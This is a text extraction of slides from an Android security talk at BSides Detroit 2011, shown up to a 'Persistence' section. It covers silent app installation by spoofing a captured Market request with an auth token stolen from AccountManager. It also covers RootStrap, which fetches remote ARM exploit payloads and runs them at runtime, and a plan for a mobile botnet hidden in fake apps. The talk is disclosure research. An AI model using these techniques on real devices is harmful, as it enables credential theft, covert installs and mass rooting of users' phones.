



• What does the market app POST to the market server?

• Can we spoof the same request and trigger an INSTALL\_ASSET message and subsequent install?



POST /market/api/ApiRequest HTTP/1.1 Content-Length: 524 Content-Type: application/x-www-form-urlencoded Host: android.clients.google.com Connection: Keep-Alive User-Agent: Android-Market/2 (dream DRC83); gzip

version=2&request=CuACCvYBRFFBQUFLOEFBQUJvZWVEVGo4eGV40VRJaW9YYmY3T1FSZGd4dH wxM2VZTlltUjFMV2hLa3pWSFdUY0xtcllNNHNMOFRPTWwtM1dkTU9JbUQ3aUdla1hUMFg5R1htd1Et SmU3SzVSRW1US0lsWmJPeTVHNzc5Y0pNZTFqb09DQUlYT2RXRVZnR0NNaUN5TkYtS2VtUUhLWEM2Vk hREAAYhA0iD2YyZjE1Y2NkMTdmYjMwNSoHZHJlYW06NDICZW46AlVTQgdBbmRyb2lkSgdBbmRyb2lk NjA2ZGIzMDAwZDQ4MGQ2MxNSFAoSMzUzOTk5MzE5NzE4NTq1NDczFA

### **Raw Protobuf Decoded**



 $1\{$ 1: "DQAAAJ0AAACtMCMWW8jooK40nhA80M17c4tEsHT LEOEyX46iYT062oHj0lWSjb-ndSDrOCNWvUDy2yFLD6E6EsL Xxd-iWGsyAlTRPalqolXdcsHjz-HoGp-2JrD5UhWRiC30yHy EYUjuOWKRIY9BRXiaTG-oxIrQSbtKy8PLDXCjNP-8P lYzrIt  $2:0$  $3:1002$ 4: "d552a36f69de4a" 5: "dream:3" 6: "en" 7: "US" 8: "Android" 9: "Android" 10: "310260" 11: "310260" 12: "am-google-us" 2 4: "-3271901821060548049" 6: 1  $\overline{2}$ 5 { 1: "-3271901821060548049"  $2:0$  $3:3$  $4:1$ }

# **RE'ed Protobuf Specification**





# **Elements of an Install Request**



- We have the format of the request now!
- Need to populate it with:
	- Lots of miscellaneous fields...
	- App ID: target app to be installed
		- Can be derived from dissecting market requests
	- Auth token: the hard part?
		- Turns out we can steal it from Android's AccountManager!

```
te OnClickListener button click = new OnClickListener() {
  public void onClick(View v) {
          AccountManager accountManager = AccountManager.get(getApplicationContext());
          Account acct = getAccount(accountManager);
          accountManager.getAuthToken(acct, "android", false, new GetAuthTokenCallback(), null);
          return:
```
# **Bypassing Permissions Approval**

- Steal the "android" service token used by market from the AccountManager
- Construct protobuf request to market servers for invoking an application installer
- INSTALL ASSET is pushed and app installed without any user prompt / permission approval
- PoC disguised as an Angry Birds expansion app

# **Angry Birds Bonus Levels**









 $\begin{array}{l} \rule{0pt}{2.5ex} \rule{0pt}{2.5ex} \rule{0$ 

# **Fake Toll Fraud App**



#### 

#### **Fake Toll Fraud**

This application has been granted the permission to initiate outbound phones calls (CALL\_PHONE) and SMS messages (SEND\_SMS), with the potential to commit toll fraud, without the user's approval. However, in reality, this application is completely harmless and solely for demonstration purposes. Please contact jon@oberheide.org if you have any questions or concerns.



### **RootStrap**





# **ROOTSTRAP**



#### • Dalvik VM != sandbox

- Not limited to executing dex bytecode
- Can pop out of the VM to execute native code
- Native code packaged within APKs
	- Android should do some code signing like iPhone
	- But it doesn't, so why limit execution of native code to build-time packaged modules?



- How to deliver payloads most effectively?
- Enter, RootStrap
	- Silent runtime fetching and execution of remote ARM payloads







# **Native ARM Code Delivery**



- Fetch index file
	- Lists available exploits and module names
- Yank down ARM modules
	- Dumped to Android app private storage
	- eg. /data/data/org.rootstrap/files, not ./libs
- Load via JNI and execute each payload
	- System.load(".../files/root1.so");

 $-$  result = root1();


### **How to Build a Mobile Botnet**



- Build some fun legit-looking games / apps
	- Include RootStrap functionality
	- Periodically phone home to check for new payloads
- As soon as new vuln/jailbreak is published, push down payload to RootStrap'ed phones
	- Before providers push out OTA patch
	- Trivial to win that race, slow OTA updates
- Rootkit a bunch of phones!



- RootStrap app is boring and not sneaky
	- No one would intentionally download it
	- Need something legit looking to get a large install base
- Hmm...what to do, what to do...

## **Fake Twilight Eclipse App**





Open

Uninstall



*DON'T ROOT ROBOTS! - BSides Detroit 2011* Slide # 75

#### **Comments** \*\*\*\*\* Andy 6/16/2010

**Andy and Jaime Don't Like It :-(**

Defective

**Jaime** 6/16/2010

\*\*\*\*\*\*

⋉

Loads but you can't see any other photos

#### Read all comments



- Still, 200+ downloads in under 24 hours
- With a legit-looking app/game, you could collect quite an install base for RootStrap





- Overview
- Escalation
- Delivery
- **Persistence**

#### **Persistence**



